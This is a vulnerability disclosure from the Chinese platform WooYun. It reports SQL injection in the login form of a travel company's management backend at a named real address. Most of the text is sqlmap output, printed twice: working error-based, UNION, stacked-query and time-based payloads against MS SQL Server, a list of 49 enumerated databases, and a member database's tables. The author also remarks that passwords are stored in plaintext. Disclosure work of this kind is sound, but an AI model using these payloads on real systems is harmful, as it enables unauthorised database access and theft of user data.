漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0107623
漏洞标题:信游网某管理后台sql注入导致泄露众多个库
相关厂商:信游网
漏洞作者: Aug0st
提交时间:2015-04-14 18:55
修复时间:2015-05-29 18:56
公开时间:2015-05-29 18:56
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-14: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-05-29: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
信游网某管理后台sql注入导致泄露大量信息
详细说明:
漏洞地址:http://manage.xinyour.com/
sqlmap identified the following injection points with a total of 57 HTTP(s) requests:
---
Place: POST
Parameter: UserName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Url=&UserName=admin') AND 8941=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+(SELECT (CASE WHEN (8941=8941) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113))) AND ('ogDB'='ogDB&PassWord=123456
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: Url=&UserName=admin') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+CHAR(68)+CHAR(84)+CHAR(106)+CHAR(80)+CHAR(67)+CHAR(65)+CHAR(70)+CHAR(83)+CHAR(104)+CHAR(118)+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113),NULL,NULL,NULL,NULL-- &PassWord=123456
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Url=&UserName=admin'); WAITFOR DELAY '0:0:5'--&PassWord=123456
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Url=&UserName=admin') WAITFOR DELAY '0:0:5'--&PassWord=123456
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
available databases [49]:
[*] _XinYour.AppStore
[*] _XinYour.Base
[*] _XinYour.ConfigCenter
[*] _XinYour.EHotel
[*] _XinYour.Flight
[*] _XinYour.kt
[*] _XinYour.SMS
[*] _XinYour.Travel
[*] _XinYour.UCenter
[*] _XinYour.WWW
[*] _XinYour.XinPay
[*] Alipay_Trans
[*] aqimdb
[*] BBS
[*] db_fdxh
[*] distribution
[*] drsWeb
[*] EBPP
[*] ecar_bbs
[*] ECarSys
[*] eche_bbs
[*] ECManageSys
[*] eHotel
[*] EPcar
[*] HongShi
[*] JobXinyour
[*] master
[*] MeiHu
[*] MemberC
[*] MenPiaoSys
[*] MenPiaoWeb
[*] model
[*] msdb
[*] newByCar
[*] News
[*] PDMWLH
[*] SceBK
[*] szlxx.com
[*] tempdb
[*] Ticket
[*] uncard
[*] UserCore
[*] weather
[*] wlhdb
[*] XinYour.TravelTest
[*] XueHuaEnroll
[*] xy_test2
[*] XySce
[*] zxySince
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: UserName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Url=&UserName=admin') AND 8941=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+(SELECT (CASE WHEN (8941=8941) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113))) AND ('ogDB'='ogDB&PassWord=123456
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: Url=&UserName=admin') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+CHAR(68)+CHAR(84)+CHAR(106)+CHAR(80)+CHAR(67)+CHAR(65)+CHAR(70)+CHAR(83)+CHAR(104)+CHAR(118)+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113),NULL,NULL,NULL,NULL-- &PassWord=123456
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Url=&UserName=admin'); WAITFOR DELAY '0:0:5'--&PassWord=123456
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Url=&UserName=admin') WAITFOR DELAY '0:0:5'--&PassWord=123456
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
Database: MemberC
[23 tables]
+------------------+
| MemStored |
| tabAccStatu |
| tabAccount |
| tabCompany |
| tabConsume |
| tabExpenditure |
| tabFacade |
| tabNews |
| tabPackage |
| tabProducts |
| tabRecordPackage |
| tabmember |
| v_Account |
| v_Consume |
| v_Expenditure |
| v_Facade |
| v_Login |
| v_MemStored |
| v_Package |
| v_RecordPk |
| v_accStatuPdt |
| v_pdtConsume |
| v_tabmember |
+------------------+

好多密码都是明文存储加弱口令
漏洞证明:
漏洞地址:http://manage.xinyour.com/
sqlmap identified the following injection points with a total of 57 HTTP(s) requests:
---
Place: POST
Parameter: UserName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Url=&UserName=admin') AND 8941=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+(SELECT (CASE WHEN (8941=8941) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113))) AND ('ogDB'='ogDB&PassWord=123456
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: Url=&UserName=admin') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+CHAR(68)+CHAR(84)+CHAR(106)+CHAR(80)+CHAR(67)+CHAR(65)+CHAR(70)+CHAR(83)+CHAR(104)+CHAR(118)+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113),NULL,NULL,NULL,NULL-- &PassWord=123456
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Url=&UserName=admin'); WAITFOR DELAY '0:0:5'--&PassWord=123456
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Url=&UserName=admin') WAITFOR DELAY '0:0:5'--&PassWord=123456
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
available databases [49]:
[*] _XinYour.AppStore
[*] _XinYour.Base
[*] _XinYour.ConfigCenter
[*] _XinYour.EHotel
[*] _XinYour.Flight
[*] _XinYour.kt
[*] _XinYour.SMS
[*] _XinYour.Travel
[*] _XinYour.UCenter
[*] _XinYour.WWW
[*] _XinYour.XinPay
[*] Alipay_Trans
[*] aqimdb
[*] BBS
[*] db_fdxh
[*] distribution
[*] drsWeb
[*] EBPP
[*] ecar_bbs
[*] ECarSys
[*] eche_bbs
[*] ECManageSys
[*] eHotel
[*] EPcar
[*] HongShi
[*] JobXinyour
[*] master
[*] MeiHu
[*] MemberC
[*] MenPiaoSys
[*] MenPiaoWeb
[*] model
[*] msdb
[*] newByCar
[*] News
[*] PDMWLH
[*] SceBK
[*] szlxx.com
[*] tempdb
[*] Ticket
[*] uncard
[*] UserCore
[*] weather
[*] wlhdb
[*] XinYour.TravelTest
[*] XueHuaEnroll
[*] xy_test2
[*] XySce
[*] zxySince
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: UserName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Url=&UserName=admin') AND 8941=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+(SELECT (CASE WHEN (8941=8941) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113))) AND ('ogDB'='ogDB&PassWord=123456
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: Url=&UserName=admin') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(97)+CHAR(102)+CHAR(113)+CHAR(68)+CHAR(84)+CHAR(106)+CHAR(80)+CHAR(67)+CHAR(65)+CHAR(70)+CHAR(83)+CHAR(104)+CHAR(118)+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(111)+CHAR(113),NULL,NULL,NULL,NULL-- &PassWord=123456
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Url=&UserName=admin'); WAITFOR DELAY '0:0:5'--&PassWord=123456
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Url=&UserName=admin') WAITFOR DELAY '0:0:5'--&PassWord=123456
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
Database: MemberC
[23 tables]
+------------------+
| MemStored |
| tabAccStatu |
| tabAccount |
| tabCompany |
| tabConsume |
| tabExpenditure |
| tabFacade |
| tabNews |
| tabPackage |
| tabProducts |
| tabRecordPackage |
| tabmember |
| v_Account |
| v_Consume |
| v_Expenditure |
| v_Facade |
| v_Login |
| v_MemStored |
| v_Package |
| v_RecordPk |
| v_accStatuPdt |
| v_pdtConsume |
| v_tabmember |
+------------------+
好多密码都是明文存储加弱口令
修复方案:
安全意识
版权声明:转载请注明来源 Aug0st@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝